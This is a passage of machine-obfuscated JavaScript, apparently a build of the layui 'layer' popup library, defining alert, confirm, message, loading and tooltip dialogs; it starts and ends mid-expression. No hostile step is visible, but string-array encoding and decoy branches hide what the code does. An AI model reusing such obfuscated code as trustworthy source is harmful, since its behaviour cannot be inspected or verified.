_0x44acae)&&!function _0x2e4841(){var _0x3fe63b=_0x16fb6f;if(_0x45f22e['zDiOJ'](_0x3fe63b(0x6bf,'pUN)'),'haiiV'))return _0x45f22e[_0x3fe63b(0x737,')Hqs')](++_0x46017c,0x50)?_0x2c8115[_0x3fe63b(0x81c,'[xln')]&&console[_0x3fe63b(0x230,'86bQ')](_0x3fe63b(0x498,'%OjZ')):void(_0x45f22e[_0x3fe63b(0x3dc,'%OjZ')](0x7c5,_0x45f22e[_0x3fe63b(0x5e7,'BK5(')](parseInt,_0xaed456[_0x3fe63b(0x621,'0&]R')](document[_0x3fe63b(0x1dc,'pvCq')](_0x393d0a),'width')))?_0x45f22e[_0x3fe63b(0x3fe,'$Y8J')](_0x44acae):setTimeout(_0x2e4841,0x64));else{var _0x2af034=_0x45f22e[_0x3fe63b(0x3e7,'XvRO')](_0x539c9e,this);_0x2af034['attr'](_0x45f22e[_0x3fe63b(0x8bd,'h1Ou')],_0x60b5b8),_0x2da33d[_0x3fe63b(0x447,'JzH3')]({'alt':_0x2af034[_0x3fe63b(0x7eb,'0&]R')](_0x45f22e[_0x3fe63b(0x5d4,'o*eh')]),'pid':_0x2af034[_0x3fe63b(0x4ae,'h]u^')](_0x3fe63b(0x640,'ohdW')),'src':_0x2af034[_0x3fe63b(0x583,'vyd#')](_0x45f22e[_0x3fe63b(0x662,'^KmV')])||_0x2af034[_0x3fe63b(0x328,'Q5MP')](_0x45f22e[_0x3fe63b(0x4c1,'BDKl')]),'thumb':_0x2af034[_0x3fe63b(0x868,'aKmH')](_0x45f22e[_0x3fe63b(0x4f9,'X9pF')])});}}();}else _0x4c2ce0[_0x16fb6f(0x85e,'l&8P')](_0x40a9c3,_0x4c2ce0[_0x16fb6f(0x18d,'[xln')])[_0x16fb6f(0x4d9,'Y[Yq')](_0x36c70e[0x1]);}}},_0x1e7081={'v':_0x36343b(0x69e,'BK5('),'ie':(function(){var _0x51456a=_0x36343b;if(_0x4c2ce0[_0x51456a(0x3cf,'DWnA')](_0x51456a(0x326,'pvCq'),_0x4c2ce0[_0x51456a(0x2cb,'$Y8J')])){if(_0x42ed71===_0x4596d7[_0x51456a(0x492,'a^UV')][0x2])try{var _0x1fdeee=_0x4c2ce0['Ufurs'](_0x12797a,'#'+_0x390fe6[0x4]+_0x3b1451)[0x0];_0x1fdeee[_0x51456a(0x208,'okJn')][_0x51456a(0x68c,'BwyV')][_0x51456a(0x6e9,'YQFX')](''),_0x1fdeee[_0x51456a(0x59b,'t]&c')][_0x51456a(0x852,'bMie')](),_0x152f48[_0x51456a(0x7b7,'X9pF')](_0x4c2ce0[_0x51456a(0x3e5,')J$M')]('.',_0x4cc2e9[0x5]))[0x0]['removeChild'](_0x1fdeee);}catch(_0x181b9a){}_0x105897[0x0][_0x51456a(0x35e,'abx5')]='',_0x1f3d47[_0x51456a(0x190,'h]u^')]();}else{var _0x135037=navigator[_0x51456a(0x23e,'^KmV')][_0x51456a(0x685,'3Fre')]();return!!(_0x2c8115[_0x51456a(0x722,'PUuF')]||_0x4c2ce0[_0x51456a(0x6d7,'a^UV')](_0x4c2ce0['QvVyP'],_0x2c8115))&&((_0x135037[_0x51456a(0x7a4,'JzH3')](/msie\s(\d+)/)||[])[0x1]||'11');}}()),'index':_0x2c8115[_0x36343b(0x7ca,'3Fre')]&&_0x2c8115[_0x36343b(0x126,'eMmn')]['v']?0x186a0:0x0,'path':_0xaed456[_0x36343b(0x2d9,'e^rp')],'config':function(_0x376d99,_0x595acb){var _0xe47eca=_0x36343b,_0x5283e2={'dBpOz':'z-index'};if(_0x4c2ce0[_0xe47eca(0x7b8,'Y[Yq')]===_0x4c2ce0[_0xe47eca(0x44e,'aKmH')]){var _0x5bf24b=function(){var _0x1db90f=_0xe47eca;_0x70b420[_0x1db90f(0x4eb,'t]&c')]++,_0x21cb38[_0x1db90f(0x2f7,'JzH3')](_0x5283e2[_0x1db90f(0x59c,'tCjb')],_0x178548['zIndex']+0x1);};return _0x12677c['zIndex']=_0x4c2ce0['ycIsS'](_0x1f081d,_0x444955[0x0][_0xe47eca(0x775,'eMmn')][_0xe47eca(0x823,'eMmn')]),_0x507493['on'](_0x4c2ce0[_0xe47eca(0x11c,'bMie')],_0x5bf24b),_0x21d901[_0xe47eca(0x1f0,'^KmV')];}else return _0x376d99=_0x4c2ce0[_0xe47eca(0x16f,'bMie')](_0x376d99,{}),_0x1e7081[_0xe47eca(0x5a2,'bMie')]=_0xaed456[_0xe47eca(0x275,'whG]')]=_0x10fd2b['extend']({},_0xaed456[_0xe47eca(0x1ef,'ohdW')],_0x376d99),_0x1e7081[_0xe47eca(0x89e,'7dRZ')]=_0xaed456[_0xe47eca(0x404,')Hqs')]['path']||_0x1e7081[_0xe47eca(0x80b,')J$M')],_0x4c2ce0[_0xe47eca(0xf6,'h1Ou')](_0x4c2ce0[_0xe47eca(0x661,'[xln')],typeof _0x376d99[_0xe47eca(0x2bc,'86bQ')])&&(_0x376d99[_0xe47eca(0x7b4,'h]u^')]=[_0x376d99[_0xe47eca(0x5f5,')J$M')]]),_0xaed456[_0xe47eca(0x336,'vyd#')][_0xe47eca(0x76c,'e^rp')]&&_0x1e7081['ready'](),_0x376d99[_0xe47eca(0x1cf,'k[rc')]?(_0x23e347?layui['addcss'](_0x4c2ce0[_0xe47eca(0x17c,'JzH3')](_0x4c2ce0['NMnGc'],_0x376d99['extend'])):_0xaed456[_0xe47eca(0x281,'[xln')](_0x4c2ce0[_0xe47eca(0x4b8,'o*eh')](_0x4c2ce0[_0xe47eca(0x657,'3Fre')],_0x376d99['extend'])),this):this;},'ready':function(_0x5cf0a3){var _0x234193=_0x36343b,_0x22c1cf=_0x4c2ce0['pqbSf'],_0x26b0d8='',_0xc2c30c=_0x4c2ce0[_0x234193(0x7b9,'86bQ')](_0x4c2ce0['eklQW'](_0x23e347?_0x4c2ce0[_0x234193(0x62b,'o*eh')]:_0x4c2ce0['ixqho'],_0x4c2ce0[_0x234193(0x256,'BDKl')]),_0x1e7081['v'])+_0x26b0d8;return _0x23e347?layui['addcss'](_0xc2c30c,_0x5cf0a3,_0x22c1cf):_0xaed456[_0x234193(0x1c5,'aKmH')](_0xc2c30c,_0x5cf0a3,_0x22c1cf),this;},'alert':function(_0x5ee10d,_0x12194c,_0x259679){var _0x34c49d=_0x36343b;if(_0x4c2ce0['ZvVAl'](_0x34c49d(0x3d7,'LMMv'),_0x4c2ce0['zRvco'])){var _0x3f5ed0=_0x4c2ce0[_0x34c49d(0x6dd,'0&]R')]==typeof _0x12194c;return _0x3f5ed0&&(_0x259679=_0x12194c),_0x1e7081['open'](_0x10fd2b['extend']({'content':_0x5ee10d,'yes':_0x259679},_0x3f5ed0?{}:_0x12194c));}else return _0x1b269a[_0x34c49d(0x681,'ohdW')](_0x266ab9[_0x34c49d(0x4f8,'yh%M')]),_0x4e41b2;},'confirm':function(_0x1b2860,_0x43758c,_0x53ae49,_0x5361a5){var _0xcffe45=_0x36343b,_0x1672d9={'sFrIx':function(_0x2cf78c,_0x484603){return _0x2cf78c(_0x484603);},'snbPH':function(_0x5866b3,_0x1ed5ba){var _0x4ac75e=_0x3e47;return _0x4c2ce0[_0x4ac75e(0x87e,'XvRO')](_0x5866b3,_0x1ed5ba);},'kfTeq':_0x4c2ce0[_0xcffe45(0x6d4,'YQFX')],'uSXAZ':_0x4c2ce0[_0xcffe45(0x291,'$fEy')]};if(_0x4c2ce0[_0xcffe45(0x505,'pvCq')](_0x4c2ce0[_0xcffe45(0x830,'BDKl')],_0x4c2ce0[_0xcffe45(0x6ed,'e^rp')]))_0x1672d9[_0xcffe45(0x6f0,'okJn')](_0x48c5ea,_0x1672d9[_0xcffe45(0x1b5,'3Fre')]('#'+_0x3a34e1[0x0],_0x1cca30))['find'](_0x1672d9[_0xcffe45(0x462,'$Y8J')])[_0xcffe45(0x155,'tCjb')](_0x1672d9[_0xcffe45(0x841,'[%LY')],_0x5f5411);else{var _0x286765=_0x4c2ce0[_0xcffe45(0x59e,'BK5(')](_0x4c2ce0[_0xcffe45(0x71d,'DWnA')],typeof _0x43758c);return _0x286765&&(_0x5361a5=_0x53ae49,_0x53ae49=_0x43758c),_0x1e7081[_0xcffe45(0x79a,'abx5')](_0x10fd2b[_0xcffe45(0x5f5,')J$M')]({'content':_0x1b2860,'btn':_0xaed456[_0xcffe45(0x848,'ZTfc')],'yes':_0x53ae49,'btn2':_0x5361a5},_0x286765?{}:_0x43758c));}},'msg':function(_0x1cc198,_0x40cec2,_0x5b29b4){var _0x511903=_0x36343b,_0xe739f0=_0x4c2ce0['TSKov']==typeof _0x40cec2,_0x411081=_0xaed456[_0x511903(0x19c,'EX(e')][_0x511903(0x83a,'Q5MP')],_0x52d0e7=(_0x411081?_0x4c2ce0[_0x511903(0x279,'X9pF')](_0x4c2ce0['hrjpf'](_0x4c2ce0[_0x511903(0x57a,'o*eh')](_0x411081,'\x20'),_0x411081),_0x4c2ce0['OlZQW']):'')||_0x511903(0x680,'Q5MP'),_0x39a0eb=_0x4c2ce0['BSkHx'](_0x379b2b[_0x511903(0x46e,'XvRO')][_0x511903(0x50b,'pUN)')],0x1);return _0xe739f0&&(_0x5b29b4=_0x40cec2),_0x1e7081[_0x511903(0x495,'JzH3')](_0x10fd2b[_0x511903(0x85d,'7dRZ')]({'content':_0x1cc198,'time':0xbb8,'shade':!0x1,'skin':_0x52d0e7,'title':!0x1,'closeBtn':!0x1,'btn':!0x1,'resize':!0x1,'end':_0x5b29b4},_0xe739f0&&!_0xaed456[_0x511903(0x11d,'l&8P')][_0x511903(0x1df,'vyd#')]?{'skin':_0x4c2ce0[_0x511903(0x3b9,'Y[Yq')](_0x52d0e7,_0x4c2ce0[_0x511903(0x30b,'Y(Y3')]),'anim':_0x39a0eb}:(function(){var _0x4338a3=_0x511903;if('PInzZ'===_0x4338a3(0x857,'o*eh'))_0x4fbbcd[_0x4338a3(0x15f,'Y[Yq')](_0x17dc6e[_0x4338a3(0x507,'l&8P')]),_0x3b2d53[_0x4338a3(0x862,'1Rj@')]();else return _0x40cec2=_0x40cec2||{},(_0x4c2ce0[_0x4338a3(0x4a4,'pvCq')](_0x40cec2['icon'],-0x1)||_0x4c2ce0[_0x4338a3(0x812,'ZTfc')](_0x40cec2[_0x4338a3(0x63f,'PUuF')],_0x3ac2b2)&&!_0xaed456[_0x4338a3(0x3a1,'%OjZ')]['skin'])&&(_0x40cec2[_0x4338a3(0x470,'YQFX')]=_0x4c2ce0[_0x4338a3(0x7cf,'h]u^')](_0x4c2ce0[_0x4338a3(0x4b1,'BwyV')](_0x52d0e7,'\x20'),_0x40cec2['skin']||_0x4c2ce0['ZVqSQ'])),_0x40cec2;}())));},'load':function(_0x433064,_0x3a2eb1){var _0x46c5ca=_0x36343b;return _0x1e7081[_0x46c5ca(0x41c,'X9pF')](_0x10fd2b[_0x46c5ca(0x1cf,'k[rc')]({'type':0x3,'icon':_0x4c2ce0['TTpcQ'](_0x433064,0x0),'resize':!0x1,'shade':0.01},_0x3a2eb1));},'tips':function(_0x417ca2,_0x1f2030,_0x1d9bb7){var _0x4d72bf=_0x36343b;return _0x4c2ce0['yWdSz'](_0x4c2ce0[_0x4d72bf(0x645,'DWnA')],_0x4d72bf(0x542,'Q5MP'))?_0x65464e[_0x4d72bf(0x1d2,'EX(e')](_0x225fd6[_0x4d72bf(0x74e,'x[R&')]({'type':0x4,'content':[_0x1d5c28,_0x67020d],'closeBtn':!0x1,'time':0xbb8,'shade':!0x1,'resize':!0x1,'fixed':!0x1,'maxWidth':0xd2},_0x4f2ce6)):_0x1e7081['open'](_0x10fd2b[_0x4d72bf(0x3f4,'Q5MP')]({'type':0x4,'content':[_0x417ca2,_0x1f2030],'closeBtn':!0x1,'time':0xbb8,'shade':!0x1,'resize':!0x1,'fixed':!0x1,'maxWidth':0xd2},_0x1d9bb7));}},_0x4d391c=function(_0x1c9954){var _0xc20110=_0x36343b,_0x4435fb={'wQVXI':function(_0x295848){var _0x13f1b2=_0x3e47;return _0x4c2ce0[_0x13f1b2(0x8ba,'e^rp')](_0x295848);}},_0x36654f=this;_0x36654f[_0xc20110(0x849,'BK5(')]=++_0x1e7081[_0xc20110(0x5b2,'^KmV')],_0x36654f[_0xc20110(0x876,'a^UV')]=_0x10fd2b[_0xc20110(0x7b4,'h]u^')]({},_0x36654f[_0xc20110(0x3e2,'x[R&')],_0xaed456[_0xc20110(0x41e,'LMMv')],_0x1c9954),document[_0xc20110(0x301,'vyd#')]?_0x36654f['creat']():_0x4c2ce0[_0xc20110(0x436,'7dRZ')](setTimeout,function(){var _0x24eda5=_0xc20110;_0x4c2ce0[_0x24eda5(0x683,'aKmH')](_0x4c2ce0[_0x24eda5(0x49a,'86bQ')],_0x4c2ce0[_0x24eda5(0x313,'t]&c')])?_0x36654f['creat']():_0x4435fb[_0x24eda5(0x2ad,'e^rp')](_0x544c9b);},0x1e);};_0x4d391c['pt']=_0x4d391c['prototype'];var _0x379b2b=['layui-layer',_0x4c2ce0[_0x36343b(0x5d1,'eMmn')],_0x4c2ce0[_0x36343b(0x61a,'aKmH')],_0x4c2ce0['InMGh'],_0x36343b(0x83f,'PUuF'),_0x4c2ce0[_0x36343b(0xf7,'yh%M')],_0x4c2ce0[_0x36343b(0x6ee,')Hqs')],_0x36343b(0x131,'YQFX')];_0x379b2b[_0x36343b(0x745,'3Fre')]=[_0x4c2ce0[_0x36343b(0x59d,'x[R&')],_0x4c2ce0['coara'],_0x4c2ce0['iObts'],_0x4c2ce0[_0x36343b(0x7d7,'ZTfc')],_0x4c2ce0[_0x36343b(0x2d8,'$Y8J')],'layer-anim-05',_0x4c2ce0['Klmre']],_0x4d391c['pt']['config']={'type':0x0,'shade':0.3,'fixed':!0x0,'move':_0x379b2b[0x1],'title':_0x4c2ce0[_0x36343b(0x20c,'0&]R')],'offset':_0x4c2ce0[_0x36343b(0x672,'XvRO')],'area':'auto','closeBtn':0x1,'time':0x0,'zIndex':0x12f8346,'maxWidth':0x168,'anim':0x0,'isOutAnim':!0x0,'icon':-0x1,'moveType':0x1,'resize':!0x0,'scrollbar':!0x0,'tips':0x2},_0x4d391c['pt'][_0x36343b(0x260,'DWnA')]=function(_0xa881a5,_0x2b4486){var _0x4f7cdf=_0x36343b,_0x36be61={'rXucj':function(_0x3fe592,_0x23d0f4){return _0x3fe592-_0x23d0f4;},'EJkGk':function(_0x2eb305,_0x370aa5){return _0x4c2ce0['NmUrt'](_0x2eb305,_0x370aa5);},'ZzJZM':_0x4f7cdf(0x87b,'t]&c'),'CHXCs':_0x4c2ce0[_0x4f7cdf(0x49d,'okJn')],'DPcas':function(_0x2d904a,_0x57a1a4){var _0x1e8936=_0x4f7cdf;return _0x4c2ce0[_0x1e8936(0x135,'ZTfc')](_0x2d904a,_0x57a1a4);},'wYWzw':function(_0x2f7c34,_0x45c984){var _0x59ca5f=_0x4f7cdf;return _0x4c2ce0[_0x59ca5f(0x258,')J$M')](_0x2f7c34,_0x45c984);},'Xlecs':function(_0x3ab6e9,_0x3c1004){var _0x5a63c8=_0x4f7cdf;return _0x4c2ce0[_0x5a63c8(0x684,'o*eh')](_0x3ab6e9,_0x3c1004);}};if(_0x4c2ce0[_0x4f7cdf(0xe0,'[xln')](_0x4c2ce0[_0x4f7cdf(0x863,'aKmH')],_0x4c2ce0[_0x4f7cdf(0x5f6,'pnvm')])){if(_0x1ba2a3['moveStart']){var _0x4bd966=_0x36be61['rXucj'](_0x14d91f[_0x4f7cdf(0x814,'7dRZ')],_0x2630b5['offset'][0x0]),_0x1affb0=_0x36be61[_0x4f7cdf(0x53d,'yh%M')](_0x13e60e[_0x4f7cdf(0x795,'86bQ')],_0x6af1b7[_0x4f7cdf(0x14f,'yh%M')][0x1]),_0x30affa=_0x36be61['EJkGk'](_0x36be61[_0x4f7cdf(0x845,'eMmn')],_0x2a8b0e[_0x4f7cdf(0x7fe,'l&8P')](_0x36be61['CHXCs']));if(_0x405d40[_0x4f7cdf(0x3ec,'aKmH')](),_0x42c2de['stX']=_0x30affa?0x0:_0x7fe0df[_0x4f7cdf(0x77a,'a^UV')](),_0x1647e4[_0x4f7cdf(0x847,'t]&c')]=_0x30affa?0x0:_0x1a1130[_0x4f7cdf(0x2de,'ohdW')](),!_0x354d35[_0x4f7cdf(0x3b4,'abx5')]){var _0x36a048=_0x39a306[_0x4f7cdf(0x36d,'X9pF')]()-_0x5e239d[_0x4f7cdf(0x806,'XvRO')]()+_0x11cef2[_0x4f7cdf(0x650,'okJn')],_0x867324=_0x36be61[_0x4f7cdf(0x102,'BK5(')](_0x215cdc[_0x4f7cdf(0xe1,'PUuF')]()-_0x61718a[_0x4f7cdf(0x2c0,'DWnA')](),_0x1e5d5b[_0x4f7cdf(0x2a4,'x[R&')]);_0x36be61[_0x4f7cdf(0x571,'%OjZ')](_0x4bd966,_0x20f4aa[_0x4f7cdf(0x5e2,'Q5MP')])&&(_0x4bd966=_0x53b04d[_0x4f7cdf(0x7a0,'h]u^')]),_0x36be61[_0x4f7cdf(0x6c8,'ZTfc')](_0x4bd966,_0x36a048)&&(_0x4bd966=_0x36a048),_0x36be61[_0x4f7cdf(0x7b6,'bMie')](_0x1affb0,_0x3df1bd[_0x4f7cdf(0x820,'a^UV')])&&(_0x1affb0=_0x18c69e[_0x4f7cdf(0x299,'YQFX')]),_0x36be61[_0x4f7cdf(0x691,'ohdW')](_0x1affb0,_0x867324)&&(_0x1affb0=_0x867324);}_0x16de7c[_0x4f7cdf(0x2e4,'x[R&')]({'left':_0x4bd966,'top':_0x1affb0});}if(_0x3eabc7['resize']&&_0x501379['resizeStart']){var _0x4bd966=_0xbdf0a8['clientX']-_0x18467c[_0x4f7cdf(0x85f,'LMMv')][0x0],_0x1affb0=_0x36be61['rXucj'](_0x12b693[_0x4f7cdf(0x7a5,'bMie')],_0x1d7de8['offset'][0x1]);_0x3fc96b['preventDefault'](),_0x39c789[_0x4f7cdf(0x808,'aKmH')](_0x47a796[_0x4f7cdf(0xd6,'$fEy')],{'width':_0x491b13['area'][0x0]+_0x4bd966,'height':_0x349a2a[_0x4f7cdf(0x4d1,'3Fre')][0x1]+_0x1affb0}),_0x4900ba['isResize']=!0x0,_0x455b63[_0x4f7cdf(0x1ea,'o*eh')]&&_0x175f46[_0x4f7cdf(0x892,'aKmH')](_0x435d84);}}else{var _0x284c96=this,_0x3a2e97=_0x284c96[_0x4f7cdf(0x382,'[xln')],_0x16b0a2=_0x284c96['config'],_0x52f4bb=_0x4c2ce0[_0x4f7cdf(0x656,'%OjZ')](_0x16b0a2[_0x4f7cdf(0xd9,'abx5')],_0x3a2e97),_0x22c496=_0x4c2ce0[_0x4f7cdf(0x556,'EX(e')](_0x4c2ce0['TcFHH'],typeof _0x16b0a2[_0x4f7cdf(0x4e5,'pvCq')]),_0x2dd594=_0x16b0a2['maxmin']&&(_0x4c2ce0['eiDxi'](0x1,_0x16b0a2['type'])||_0x4c2ce0[_0x4f7cdf(0x227,'DWnA')](0x2,_0x16b0a2[_0x4f7cdf(0x492,'a^UV')])),_0x1ff4c9=_0x16b0a2[_0x4f7cdf(0x370,'$fEy')]?_0x4c2ce0['xeiDA'](_0x4c2ce0[_0x4f7cdf(0x6c9,'h1Ou')](_0x4c2ce0['meXiZ'](_0x4c2ce0[_0x4f7cdf(0x2f0,')J$M')],_0x22c496?_0x16b0a2['title'][0x1]:''),'\x22>'),_0x22c496?_0x16b0a2[_0x4f7cdf(0x52a,')J$M')][0x0]:_0x16b0a2[_0x4f7cdf(0x88e,'Q5MP')])+_0x4c2ce0[_0x4f7cdf(0x5f1,'JzH3')]:'';return _0x16b0a2[_0x4f7cdf(0x823,'eMmn')]=_0x52f4bb,_0x4c2ce0[_0x4f7cdf(0x85a,'86bQ')](_0x2b4486,[_0x16b0a2['shade']?_0x4c2ce0[_0x4f7cdf(0x2df,'t]&c')](_0x4c2ce0[_0x4f7cdf(0x796,'BK5(')](_0x4c2ce0['DuHKb'](_0x4c2ce0['oYUgV'](_0x4c2ce0[_0x4f7cdf(0x7b2,'pvCq')],_0x3a2e97),_0x4c2ce0[_0x4f7cdf(0x872,'[%LY')])+_0x3a2e97+_0x4c2ce0[_0x4f7cdf(0x4d4,'BK5(')],_0x4c2ce0[_0x4f7cdf(0x7f3,'BK5(')](_0x4c2ce0['xNzjw']('z-index:',_0x52f4bb-0x1),';\x20')),'\x22></div>'):'',_0x4c2ce0['vISAy'](_0x4c2ce0[_0x4f7cdf(0x147,'e^rp')](_0x4c2ce0[_0x4f7cdf(0x471,'pnvm')](_0x4c2ce0['FrGoT'](_0x4c2ce0[_0x4f7cdf(0x617,'$Y8J')](_0x4c2ce0[_0x4f7cdf(0x388,'[xln')](_0x4c2ce0[_0x4f7cdf(0x4b3,'LMMv')](_0x4c2ce0[_0x4f7cdf(0x619,'tCjb')](_0x4c2ce0['Lntqy'](_0x4c2ce0[_0x4f7cdf(0x471,'pnvm')](_0x4c2ce0['DuHKb'](_0x4c2ce0[_0x4f7cdf(0x48c,'ZTfc')](_0x4c2ce0[_0x4f7cdf(0x54d,'$Y8J')](_0x4c2ce0[_0x4f7cdf(0x1e9,'x[R&')](_0x4c2ce0[_0x4f7cdf(0x6e2,'YQFX')](_0x4c2ce0[_0x4f7cdf(0x4e8,'eMmn')](_0x4c2ce0[_0x4f7cdf(0x64a,'86bQ')](_0x4c2ce0[_0x4f7cdf(0x2ed,'DWnA')](_0x4c2ce0[_0x4f7cdf(0x2fe,'%OjZ')](_0x4c2ce0[_0x4f7cdf(0x76b,'PUuF')](_0x4c2ce0[_0x4f7cdf(0x73c,'l&8P')](_0x4c2ce0[_0x4f7cdf(0x5d7,'[%LY')](_0x4c2ce0[_0x4f7cdf(0x2cd,'86bQ')](_0x4c2ce0[_0x4f7cdf(0x38c,'aKmH')](_0x4c2ce0[_0x4f7cdf(0x306,'l&8P')]+_0x379b2b[0x0],_0x4f7cdf(0x385,'tCjb')+_0xaed456[_0x4f7cdf(0x6fd,'x[R&')][_0x16b0a2[_0x4f7cdf(0x6fd,'x[R&')]]),_0x4c2ce0[_0x4f7cdf(0x2c9,'pnvm')](0x0,_0x16b0a2[_0x4f7cdf(0x5a9,'pnvm')])&&_0x4c2ce0[_0x4f7cdf(0x405,'pUN)')](0x2,_0x16b0a2[_0x4f7cdf(0x835,'X9pF')])||_0x16b0a2[_0x4f7cdf(0x248,'EX(e')]?'':_0x4c2ce0['DoEjJ']),'\x20'),_0x16b0a2[_0x4f7cdf(0x643,'JzH3')]||'')+_0x4c2ce0['SfXpw']+_0x379b2b[0x0],_0x3a2e97)+_0x4c2ce0['hjiVm'],_0xaed456[_0x4f7cdf(0x6fd,'x[R&')][_0x16b0a2[_0x4f7cdf(0x4df,'okJn')]]),_0x4c2ce0[_0x4f7cdf(0x4ea,'XvRO')]),_0x3a2e97),_0x4c2ce0['VcoXW']),_0x16b0a2[_0x4f7cdf(0x371,'e^rp')])+_0x4f7cdf(0x2ee,'h]u^')+(_0xa881a5?_0x4c2ce0[_0x4f7cdf(0x882,'x[R&')]:_0x4f7cdf(0x851,'1Rj@'))+_0x4c2ce0['vEnws'],_0x52f4bb)+_0x4c2ce0[_0x4f7cdf(0x152,'yh%M')]+_0x16b0a2['area'][0x0],_0x4c2ce0[_0x4f7cdf(0x384,'e^rp')]),_0x16b0a2[_0x4f7cdf(0x7f4,'whG]')][0x1]),_0x16b0a2[_0x4f7cdf(0x4bf,'[xln')]?'':_0x4f7cdf(0x881,'k[rc')),'\x22>'),_0xa881a5&&0x2!=_0x16b0a2['type']?'':_0x1ff4c9)+_0x4f7cdf(0x62e,'$fEy')+(_0x16b0a2['id']||'')+_0x4c2ce0['TZCwC'],_0x4c2ce0[_0x4f7cdf(0x1d1,'okJn')](0x0,_0x16b0a2[_0x4f7cdf(0x355,'Y(Y3')])&&_0x16b0a2[_0x4f7cdf(0x219,'Y(Y3')]!==-0x1?_0x4c2ce0['fhmgu']:''),_0x4c2ce0[_0x4f7cdf(0x241,'PUuF')](0x3,_0x16b0a2[_0x4f7cdf(0x4df,'okJn')])?_0x4c2ce0['DdiTR']+_0x16b0a2['icon']:''),'\x22>')+(_0x4c2ce0['IKKRM'](0x0,_0x16b0a2['type'])&&_0x4c2ce0[_0x4f7cdf(0x4c6,'tCjb')](_0x16b0a2['icon'],-0x1)?_0x4c2ce0[_0x4f7cdf(0x2d1,'aKmH')](_0x4c2ce0['KLFHv'](_0x4c2ce0[_0x4f7cdf(0x595,'7dRZ')],_0x16b0a2['icon']),_0x4c2ce0[_0x4f7cdf(0x580,'1Rj@')]):'')+(_0x4c2ce0[_0x4f7cdf(0x10b,'bMie')](0x1,_0x16b0a2[_0x4f7cdf(0x829,'DWnA')])&&_0xa881a5?'':_0x16b0a2[_0x4f7cdf(0x4f3,'$fEy')]||'')+_0x4c2ce0[_0x4f7cdf(0xde,'^KmV')],(function(){var _0x5c2089=_0x4f7cdf,_0x158d73=_0x2dd594?_0x4c2ce0[_0x5c2089(0x613,'t]&c')]:'';return _0x16b0a2['closeBtn']&&(_0x158d73+=_0x4c2ce0[_0x5c2089(0x49e,'JzH3')](_0x4c2ce0[_0x5c2089(0x218,'vyd#')](_0x4c2ce0['gcQjD'](_0x4c2ce0[_0x5c2089(0x587,'PUuF')]+_0x379b2b[0x7]+'\x20',_0x379b2b[0x7]),_0x16b0a2['title']?_0x16b0a2[_0x5c2089(0x500,'a^UV')]:0x4==_0x16b0a2[_0x5c2089(0x59a,'k[rc')]?'1':'2'),_0x4c2ce0[_0x5c2089(0x896,'whG]')])),_0x158d73;}())),'</span>'),_0x16b0a2[_0x4f7cdf(0x6c1,'aKmH')]?(function(){var _0x973163=_0x4f7cdf,_0x18a5fb='';_0x4c2ce0[_0x973163(0x36c,'3Fre')](_0x4c2ce0[_0x973163(0x718,'1Rj@')],typeof _0x16b0a2[_0x973163(0x4cf,'1Rj@')])&&(_0x16b0a2['btn']=[_0x16b0a2[_0x973163(0x392,'a^UV')]]);for(var _0x4538c4=0x0,_0x4fce2c=_0x16b0a2[_0x973163(0x55e,'Y(Y3')]['length'];_0x4c2ce0[_0x973163(0x40f,'JzH3')](_0x4538c4,_0x4fce2c);_0x4538c4++)_0x18a5fb+=_0x4c2ce0[_0x973163(0x169,'pUN)')](_0x4c2ce0[_0x973163(0x73f,'EX(e')](_0x4c2ce0[_0x973163(0x214,'BDKl')](_0x4c2ce0[_0x973163(0x1e7,'vyd#')]+_0x379b2b[0x6],_0x4538c4),'\x22>')+_0x16b0a2['btn'][_0x4538c4],_0x973163(0x1ff,'DWnA'));return _0x4c2ce0[_0x973163(0x8a9,')Hqs')](_0x4c2ce0[_0x973163(0x136,'tCjb')](_0x4c2ce0['Lntqy'](_0x4c2ce0[_0x973163(0x295,'PUuF')]+_0x379b2b[0x6],_0x4c2ce0['csdMc'])+(_0x16b0a2['btnAlign']||''),'\x22>')+_0x18a5fb,_0x4c2ce0['YVhAb']);}()):''),_0x16b0a2[_0x4f7cdf(0x396,'[%LY')]?'<span\x20class=\x22layui-layer-resize\x22></span>':''),_0x4f7cdf(0x2c5,'x[R&'))],_0x1ff4c9,_0x4c2ce0['kFUmO'](_0x10fd2b,_0x4c2ce0['nTvxF'])),_0x284c96;}},_0x4d391c['pt']['creat']=function(){var _0x358928=_0x36343b,_0x1440d2={'OCxrd':function(_0x223fed,_0x1b6fa3){var _0x373fba=_0x3e47;return _0x4c2ce0[_0x373fba(0x440,'XvRO')](_0x223fed,_0x1b6fa3);},'GpFbi':function(_0x30134c,_0x1d3624){return _0x30134c(_0x1d3624);},'JqJSg':function(_0x1d2e5d,_0x52d829){return _0x4c2ce0['zmrhW'](_0x1d2e5d,_0x52d829);},'jBxUx':'.layui-layer-content','mqwjL':'type','lZFMw':function(_0x544325,_0x5b6e02){var _0x1b10eb=_0x3e47;return _0x4c2ce0[_0x1b10eb(0x4bd,'bMie')](_0x544325,_0x5b6e02);},'bumZE':_0x358928(0x1a3,'YQFX'),'GtWxC':function(_0x288dc7,_0xb5c1bb){var _0x51c04a=_0x358928;return _0x4c2ce0[_0x51c04a(0x45c,'3Fre')](_0x288dc7,_0xb5c1bb);},'gRIeg':function(_0x13289c,_0x548b07){var _0x254f44=_0x358928;return _0x4c2ce0[_0x254f44(0x55f,'eMmn')](_0x13289c,_0x548b07);},'pxyEJ':function(_0x2471ca,_0xb23993){return _0x2471ca-_0xb23993;},'TQGPp':function(_0x16c1ab,_0x35a3b8){return _0x16c1ab-_0x35a3b8;},'dEgvC':function(_0x36ab99,_0x45a7b4){return _0x4c2ce0['KKlCv'](_0x36ab99,_0x45a7b4);},'eElxU':function(_0x4e7653,_0x4bc0d4){var _0x4cc757=_0x358928;return _0x4c2ce0[_0x4cc757(0x76e,'aKmH')](_0x4e7653,_0x4bc0d4);},'cWrLF':function(_0x26d416,_0x41d299){return _0x4c2ce0['yWWAM'](_0x26d416,_0x41d299);},'nnVCt':function(_0x4a1ed5,_0x8ae579){return _0x4c2ce0['jwykM'](_0x4a1ed5,_0x8ae579);},'sVnUH':function(_0x1407a4,_0x497c41){return _0x4c2ce0['kFUmO'](_0x1407a4,_0x497c41);},'MVXyQ':_0x4c2ce0['orwER'],'zwvVZ':function(_0x4fe01c,_0x34ff74){var _0x58bab2=_0x358928;return _0x4c2ce0[_0x58bab2(0x209,'h]u^')](_0x4fe01c,_0x34ff74);},'rXEog':function(_0xfacea2,_0x5d31ec){var _0x6a4663=_0x358928;return _0x4c2ce0[_0x6a4663(0x1c1,'o*eh')](_0xfacea2,_0x5d31ec);},'AnoFi':function(_0x4434d8,_0x3e01ec){var _0x27c843=_0x358928;return 